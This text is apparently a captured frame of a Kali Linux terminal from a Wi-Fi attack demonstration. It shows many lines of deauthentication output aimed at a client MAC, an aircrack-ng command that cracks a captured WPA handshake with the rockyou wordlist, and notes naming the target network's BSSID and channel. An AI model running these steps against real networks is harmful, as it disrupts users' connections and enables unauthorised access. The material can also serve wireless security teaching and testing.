 1 2 3 4 12:23
kali@kali: ~
kali@kali: ~ 117x48
12:15:59 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|62 ACKs]
12:16:00 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|63 ACKs]
12:16:00 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 1|64 ACKs]
12:16:01 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|61 ACKs]
12:16:01 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|72 ACKs]
12:16:02 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|55 ACKs]
12:16:03 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|72 ACKs]
12:16:03 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|63 ACKs]
12:16:04 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|66 ACKs]
12:16:05 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|64 ACKs]
12:16:05 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:06 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [15|79 ACKs]
12:16:07 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 4|49 ACKs]
12:16:07 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [33|83 ACKs]
12:16:08 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [65|64 ACKs]
12:16:09 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 3|48 ACKs]
12:16:09 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [33|82 ACKs]
12:16:10 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [67|67 ACKs]
12:16:11 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 5|50 ACKs]
12:16:12 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 5|66 ACKs]
12:16:12 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 4|80 ACKs]
12:16:13 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [65|66 ACKs]
12:16:14 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [46|57 ACKs]
12:16:14 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:15 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [74|81 ACKs]
12:16:16 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [36|53 ACKs]
12:16:16 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|72 ACKs]
12:16:17 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|62 ACKs]
12:16:18 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|55 ACKs]
12:16:18 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|76 ACKs]
12:16:19 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|62 ACKs]
12:16:20 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:20 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:21 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:22 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|53 ACKs]
12:16:22 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|78 ACKs]
12:16:23 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:24 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:24 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|48 ACKs]
12:16:25 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|78 ACKs]
12:16:26 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:26 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|64 ACKs]
12:16:27 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|64 ACKs]
12:16:28 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|63 ACKs]
^C
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 117x23
┌──(kali㉿kali)-[~]
└─$ aircrack-ng -w rockyou.txt -b 58:AE:F1:20:8D:30 handshakes/psk-01.cap
kali@kali: ~ 117x23
┌──(kali㉿kali)-[~]
└─$ vim wifiinfo.txt
┌──(kali㉿kali)-[~]
└─$ cat wifiinfo.txt
BSSID: 58:AE:F1:20:8D:30
Channel: 1
Name: Sneaky
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
you become, the more you are able to hear"